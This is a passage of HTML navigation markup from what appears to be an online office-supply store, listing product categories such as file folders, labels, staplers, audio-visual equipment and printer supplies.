<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes" class="menuactive" >File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines">Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes">Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders">Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology">Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories">Mobile Devices and Accessories</a>
<ul>
